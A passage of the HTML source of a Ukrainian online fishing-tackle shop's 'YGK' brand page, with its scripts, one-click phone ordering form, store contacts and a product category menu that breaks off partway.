

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--80aeybodcb.com.ua/ygk-brand
body_size: 14419
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru" xml:lang="ru">
<head>
<title>YGK</title>

<base href="https://xn--80aeybodcb.com.ua/" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link href="https://xn--80aeybodcb.com.ua/image/data/brends/ikon_poplavok.gif" rel="icon" />
<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/fast_order.css" />

<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/stylesheet.css" />

<!--<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/tabs.css" />-->
<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/free_stickers.css" />
<link rel="stylesheet" type="text/css" href="/catalog/view/javascript/jquery/owl-carousel/assets/owl.carousel.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/alert.css" />

<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/filterpro.css" media="screen" />
<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/jquery.loadmask.css" media="screen" />
<link rel="stylesheet" type="text/css" href="/catalog/view/theme/palioxis/stylesheet/search_ajax.css" media="screen" />
<link id="pt-sans-font-css" media="all" type="text/css" href="//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%2C700italic&subset=cyrillic&ver=3.4.2" rel="stylesheet" />
<link href='//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic-ext' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Russo+One&subset=cyrillic,latin' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Roboto&subset=cyrillic,latin' rel='stylesheet' type='text/css'>

<!--<script type="text/javascript" src="/catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="/catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />-->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js"></script>
			  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css" />
<script type="text/javascript" src="/catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.6.4/jquery.colorbox.js"></script>

<script type="text/javascript" src="/catalog/view/javascript/magnific-popup/jquery.magnific-popup.min.js"></script>
<link rel="stylesheet" type="text/css" href="/catalog/view/javascript/magnific-popup/magnific-popup.css" media="screen" />

<script type="text/javascript" src="/catalog/view/javascript/jquery/jquery.matchHeight.js"></script>
<link rel="stylesheet" type="text/css" href="/catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="/catalog/view/javascript/vallenato.js"></script>
<!--<script type="text/javascript" src="/catalog/view/javascript/fast_order.js"></script> -->
<script type="text/javascript" src="/catalog/view/javascript/spin.min.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>



<script type="text/javascript" src="/catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/common_alert.js"></script>
<script type="text/javascript" src="/catalog/view/theme/responsive/js/custom.js"></script>

<script type="text/javascript" src="/catalog/view/javascript/jquery/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/cookie.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/jquery/jquery.deserialize.min.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/jquery/jquery.loadmask.min.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/filterpro.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<script type="text/javascript" src="/catalog/view/javascript/search_ajax.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="/catalog/view/theme/responsive/stylesheet/ie6.css" />
<script type="text/javascript" src="/catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<style type="text/css">
		.one-click-order, .buy_one_click, #button-oneclick {
			cursor: pointer;
			border-bottom: 1px dashed;
			text-decoration: none;
		}
		
		.oneclick_success {
			float: left;
			padding: 45px 0;
			text-align: center;
			width: 100%;
		}
	</style>
	<script type="text/javascript">
(function($) {
  var oldHTML = $.fn.html;

  $.fn.formhtml = function() {
    if (arguments.length) return oldHTML.apply(this,arguments);
    $("input,button", this).each(function() {
      this.setAttribute('value',this.value);
    });
    $("textarea", this).each(function() {
      // updated - thanks Raja!
      this.innerHTML = this.value;
    });
    $("input:radio,input:checkbox", this).each(function() {
      // im not really even sure you need to do this for "checked"
      // but what the heck, better safe than sorry
      if (this.checked) this.setAttribute('checked', 'checked');
      else this.removeAttribute('checked');
    });
    $("option", this).each(function() {
      // also not sure, but, better safe...
      if (this.selected) this.setAttribute('selected', 'selected');
      else this.removeAttribute('selected');
    });
    return oldHTML.apply(this);
  };

  //optional to override real .html() if you want
  // $.fn.html = $.fn.formhtml;
})(jQuery);

		$(document).ready(function(){
			$('body').on('click', '.one-click-order', function() {
				var template = '<div >'+
					  '<form>'+
					  '<div>'+
						  '<div style=" padding: 5px; width: 380px; height: 160px;">'+
									  '<div class="product_logo_popup"><img title="' +$(this).attr('product_name') + '" src="' +$(this).attr('thumb') + '"></div>'+
									  '<div>' +$(this).attr('product_name') + '</div>'+
									  '<div class="pricenew">' +$(this).attr('price') + '</div>';

						  var options = $(this).parents('.cart').siblings('.options');
						  if(options.length > 0){
                              template +=options.formhtml();
						  }

							  template += '<div class="phone">Номер телефона<br/>'+
								  '<span>+38</span><input type="input" name="phone"></div>'+
								  
								  '<div class="firstname"><span>Ваше имя</span><br/>'+
								  '<input type="input" name="firstname"></div>'+
								  
								  '<input name="product_id" type="hidden" value="' +$(this).attr('product_id') + '">'+
								  '<span class="buy_one_click">Заказать</span>'+
								  '<div class="phone_error">'+
								  '</div>'+
							  '</div>'+
						  '</div>'+
					  '</div>'+
					'</form>'+
				  '</div>';
				$.colorbox({html:template})
			});
			var	intRegex = /[0-9 -()+]+$/;
			$('body').on('click', '.buy_one_click', function() {

                if ($('.buy_one_click').hasClass('disabled')) {
                    return;
                }

				var form = $(this).parents('form');
				form.find('.phone_error').html('');
				phone = form.find('input[name="phone"]').val();
				firstname = form.find('input[name="firstname"]').val();
				if((phone.length < 4) || (!intRegex.test(phone))){
					form.find('.phone_error').html('Неверный формат номера. Укажите только цифры, например 2345433111.');
					return;
				}

				post_data = form.serialize();
				
				$.ajax({
					type:'post',
					url:'index.php?route=module/oneclick/order',
					data:post_data,
					dataType:'json',
                    beforeSend: function() {
                        $('.buy_one_click').addClass('disabled');
                        $('.buy_one_click').after('<span class="wait">&nbsp;<img src="catalog/view/theme/responsive/image/loading.gif" alt="" /></span>');
                    },
                    complete: function() {
                        $('.buy_one_click').removeClass('disabled');
                        $('.wait').remove();
                    },
					success:function(data){
						form.html('<span class="oneclick_success"><img src="/image/data/success_ico.png" /><br/>' + data + '</span>');
					}
				});
			});
		});
	</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53270961-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
gtag('config', 'AW-1037976445');
  gtag('config', 'UA-53270961-1');
</script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/palioxis/stylesheet/slmenu/slmenu-classic.css" />
</head>
<body class="no-touch"  style="_background-position: center 20px;">
<!--<div style="color:#fff;background: red;padding 10px;text-align:center">Связи с техническими проблемами возможны перебои с оформлеными заказами через сайт. Если с Вами не вышли на связь проcьба звонить по телефону. Спасибо за понимание!!!</div>-->
<div class="phones-wrapper hidden-full">
	<h2 id="modalTitle">Контакты</h2>
	<p class="contacts">
		<a href="tel:+380978366677">(097)836-66-77</a><br>
<!--		<a href="tel:+380443618045">(044)361-80-45</a><br>-->
		<a href="tel:+380936550290">(093)655-02-90</a>
	</p>
	<p>
		г.Киев, ул.Гришко, 6 (м.Позняки)<br>
		Пн-Пт - 9:00 - 19:00<br>
		Сб - 10:00 - 16:00<br>
		Вс - выходной
	</p>
	<a class="show-on-map" href="https://www.google.com.ua/maps/place/%D0%9F%D0%BE%D0%BF%D0%BB%D0%B0%D0%B2%D0%BE%D0%BA/@50.3966841,30.63081,17.5z/data=!4m5!3m4!1s0x40d4c5b414e21de1:0x9c3805237b3046be!8m2!3d50.3956809!4d30.6307635">Показать на карте</a>
	<span class="close-phone">×</span>
</div>

<div class="wrapper">

	<div class="header">
		<div class="push hidden-full"></div>
				
		<div class="top_nav">
			<div class="col1 hidden-full">
				<div class="nav-icon">
					<div></div>
				</div>
			</div>
			<ul class="topmenu">
				<li><a href="https://xn--80aeybodcb.com.ua/dostavka-i-oplata">Доставка и оплата</a></li>
				<li><a href="https://xn--80aeybodcb.com.ua/garantiya">Гарантия</a></li>
				<li><a href="https://xn--80aeybodcb.com.ua/kontakty">Контакты</a></li>
				<li><a href="https://xn--80aeybodcb.com.ua/otsledit-posylku">Отследить посылку</a></li>
				<li><a href="https://xn--80aeybodcb.com.ua/programma-loyalnosti">Программа лояльности</a></li>
				<li style="display:none;"><a href="https://xn--80aeybodcb.com.ua/programma-loyalnosti">Акции</a></li>
				<li><a href="https://xn--80aeybodcb.com.ua/news/">Новости</a></li>
				<li><a href="https://xn--80aeybodcb.com.ua/blog/">Публикации</a></li>
				<li>
					<a href="https://xn--80aeybodcb.com.ua/my-account/">Личный кабинет</a>
									</li>
							</ul>	
			
			<div class="phone col2">
				<i class="fa fa-phone" aria-hidden="true"></i>
			</div>
			
			<a class="login col2 hidden-full">
				<i class="fa fa-search" aria-hidden="true"></i>
			</a>

			<div class="catalogue hidden-full">
				<button>
					Каталог				</button>
				      <ul><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/rasprodazha/">Распродажа</a><div class="bigdiv" id="id92" ><div class="mainbox" id="id93"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/udilishcha-skidka/">Удилища (скидка)</a></span></div></div><div class="mainbox" id="id113"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/katushki-skidka/">Катушки (скидка)</a></span></div></div><div class="mainbox" id="id114"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/leski-i-shnury-skidka/">Лески и шнуры (скидка)</a></span></div></div><div class="mainbox" id="id103"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/primanki-skidka/">Приманки (скидка)</a></span></div></div><div class="mainbox" id="id96"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/osnastka-skidka/">Оснастка (скидка)</a></span></div></div><div class="mainbox" id="id116"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/prikormki-i-atraktanty-skidka/">Прикормки и атрактанты (скидка)</a></span></div></div><div class="mainbox" id="id118"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/rybolovnye-aksessuary-skidka/">Рыболовные аксессуары (скидка)</a></span></div></div><div class="mainbox" id="id120"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/lodki-i-aksessuary-skidka/">Лодки и аксессуары (скидка)</a></span></div></div><div class="mainbox" id="id182"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/eholoty-skidka/">Эхолоты (скидка)</a></span></div></div><div class="mainbox" id="id123"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/turizm-skidka/">Туризм (скидка)</a></span></div></div><div class="mainbox" id="id117"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/ekipirovka-rybaka-skidka/">Экипировка рыбака (скидка)</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/udilishcha/">Удилища</a><div class="bigdiv" id="id95" ><div class="mainbox" id="id169"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/detskie-udilishcha/">Детские удилища</a></span></div></div><div class="mainbox" id="id146"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/komplekty/">Комплекты</a></span></div></div><div class="mainbox" id="id147"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/udilishcha-bez-kolec/">Удилища без колец	</a></span></div></div><div class="mainbox" id="id148"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/udilishcha-s-kolcami/">Удилища с кольцами	</a></span></div></div><div class="mainbox" id="id149"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/spinningovye/">Спиннинговые	</a></span></div></div><div class="mainbox" id="id150"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/trollingovye/">Троллинговые</a></span></div></div><div class="mainbox" id="id151"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/karpovye/">Карповые	</a></span></div></div><div class="mainbox" id="id152"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/fidernye-i-pikernye/">Фидерные и Пикерные	</a></span></div></div><div class="mainbox" id="id153"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/matchevye/">Матчевые</a></span></div></div><div class="mainbox" id="id154"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/nahlystovye/">Нахлыстовые	</a></span></div></div><div class="mainbox" id="id155"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/serfovye/">Серфовые</a></span></div></div><div class="mainbox" id="id162"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/zimnie/">Зимние</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/katushki/">Катушки</a><div class="bigdiv" id="id126" ><div class="mainbox" id="id156"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/bezynercionnye/">Безынерционные </a></span></div></div><div class="mainbox" id="id157"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/bezynercionnye-s-beytrannerom/">Безынерционные с бейтраннером</a></span></div></div><div class="mainbox" id="id172"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/karpovye-katushki/">Карповые катушки</a></span></div></div><div class="mainbox" id="id173"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/matchevye-katushki/">Матчевые катушки</a></span></div></div><div class="mainbox" id="id174"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/fidernye-katushki/">Фидерные катушки</a></span></div></div><div class="mainbox" id="id175"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/morskie-katushki/">Морские катушки</a></span></div></div><div class="mainbox" id="id163"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/zimnie-1/">Зимние</a></span></div></div><div class="mainbox" id="id158"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/multiplikatornye/">Мультипликаторные	</a></span></div></div><div class="mainbox" id="id159"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/nahlystovye-1/">Нахлыстовые, инерционные</a></span></div></div>
<div class="mainbox" id="id194"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/dopolnitelnye-shpuli/">Дополнительные шпули</a></span></div></div>
<div class="mainbox" id="id177"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/komplektuyushchie/">Комплектующие</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/primanki/">Приманки</a><div class="bigdiv" id="id97" ><div class="mainbox" id="id124"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/voblery/">Воблеры</a></span></div></div><div class="mainbox" id="id131"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/blesny/">Блесны</a></span></div></div><div class="mainbox" id="id132"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/primanki-myagkie/">Силиконовые приманки</a></span></div></div><div class="mainbox" id="id171"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/sedobnyy-silikon-lucky-john/">Съедобный силикон lucky john</a></span></div></div><div class="mainbox" id="id178"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/nazhivka/">Наживка</a></span></div></div><div class="mainbox" id="id164"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/balansiry/">Балансиры</a></span></div></div><div class="mainbox" id="id88"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/devony/">Девоны</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/leski-i-shnury/">Лески и Шнуры</a><div class="bigdiv" id="id125" ><div class="mainbox" id="id160"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/leski-pletenye-shnury/">Лески плетеные (шнуры)</a></span></div></div><div class="mainbox" id="id161"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/leski-monofilnye/">Лески монофильные	</a></span></div></div><div class="mainbox" id="id186"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/leski-flyuorokarbonovye/">Лески флюорокарбоновые</a></span></div></div><div class="mainbox" id="id165"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/zimnie-2/">Зимние</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/osnastka/">Оснастка</a><div class="bigdiv" id="id26" ><div class="mainbox" id="id100"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/poplavki/">Поплавки</a></span></div></div><div class="mainbox" id="id121"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/kryuchki/">Крючки</a></span></div></div><div class="mainbox" id="id90"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/dzhig-golovki/">Джиг-головки</a></span></div></div><div class="mainbox" id="id185"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/pva-materialy/">ПВА материалы</a></span></div></div><div class="mainbox" id="id119"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/vertlyugi-i-zastezhki/">Вертлюги и застежки</a></span></div></div><div class="mainbox" id="id115"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/povodki/">Поводки</a></span></div></div><div class="mainbox" id="id184"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/shok-lidery/">Шок-лидеры и ледкоры</a></span></div></div><div class="mainbox" id="id101"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/gruzila/">Грузила</a></span></div></div><div class="mainbox" id="id89"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/kormushki/">Кормушки</a></span></div></div><div class="mainbox" id="id176"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/gotovaya-osnastka/">Готовая оснастка</a></span></div></div><div class="mainbox" id="id167"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/mormyshki/">Мормышки</a></span></div></div><div class="mainbox" id="id166"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/nahlystovye-aksessuary/">Нахлыстовые аксессуары</a></span></div></div></div></li><li class="tlli " ><a class="tll" href="https://xn--80aeybodcb.com.ua/prikormki-attraktanty/">Прикормки, Аттрактанты</a></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/">Рыболовные аксессуары</a><div class="bigdiv" id="id122" ><div class="mainbox" id="id108"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/signalizatory/">Сигнализаторы</a></span></div></div><div class="mainbox" id="id105"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/derzhateli-udochek/">Держатели удочек</a></span></div></div><div class="mainbox" id="id112"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/podsacheki-i-sadki/">Подсачеки и садки</a></span></div></div><div class="mainbox" id="id106"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/tubusy-i-chehly/">Тубусы и чехлы</a></span></div></div><div class="mainbox" id="id102"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/sumki-i-yashchiki/">Сумки и ящики</a></span></div></div><div class="mainbox" id="id110"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/nozhi-i-instrumenty/">Ножи</a></span></div></div><div class="mainbox" id="id109"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/rybolovnyy-inventar/">Рыболовный инвентарь</a></span></div></div><div class="mainbox" id="id111"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/ledobury/">Ледобуры</a></span></div></div><div class="mainbox" id="id180"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/ryukzaki-rybolovnye/">Рюкзаки рыболовные</a></span></div></div><div class="mainbox" id="id181"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/rybackie-suveniry/">Рыбацкие сувениры</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/">Лодки и аксессуары</a><div class="bigdiv" id="id87" ><div class="mainbox" id="id128"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/lodki/">Лодки</a></span></div></div><div class="mainbox" id="id99"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/eholoty/">Эхолоты</a></span></div></div><div class="mainbox" id="id91"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/motory/">Моторы</a></span></div></div><div class="mainbox" id="id98"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/spasatelnye-zhilety/">Спасательные жилеты</a></span></div></div><div class="mainbox" id="id129"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/aksessuary/">Аксессуары</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/turizm/">Туризм</a><div class="bigdiv" id="id130" ><div class="mainbox" id="id104"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/palatki/">Палатки</a></span></div></div><div class="mainbox" id="id170"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/ryukzaki/">Рюкзаки и сумки</a></span></div></div><div class="mainbox" id="id133"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/spalnye-meshki/">Спальные мешки</a></span></div></div><div class="mainbox" id="id188"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/antimoskitnye-sredstva/">Антимоскитные средства</a></span></div></div><div class="mainbox" id="id189"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/termoposuda/">Термопосуда</a></span></div></div><div class="mainbox" id="id135"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/raskladnaya-mebel/">Раскладная мебель</a></span></div></div><div class="mainbox" id="id136"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/polotenca/">Полотенца</a></span></div></div>
<div class="mainbox" id="id136"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/posuda/">Посуда</a></span></div></div>

<div class="mainbox" id="id183"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/nozhi-turisticheskie/">Ножи туристические</a></span></div></div><div class="mainbox" id="id187"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/fonari/">Фонари</a></span></div></div>

<div class="mainbox" id="id192"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/gorelki-i-pechi/">Горелки и печи</a></span></div></div>
<div class="mainbox" id="id193"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/gamaki/">Гамаки</a></span></div></div>

<div class="mainbox" id="id134"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/naduvnye-matrasy/">Надувные матрасы, карематы</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/">Экипировка рыбака</a><div class="bigdiv" id="id137" ><div class="mainbox" id="id138"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/odezhda/">Одежда</a></span></div></div><div class="mainbox" id="id139"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/obuv/">Обувь</a></span></div></div><div class="mainbox" id="id140"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/golovnye-ubory/">Головные уборы</a></span></div></div><div class="mainbox" id="id141"><div class="mainlevelbox">
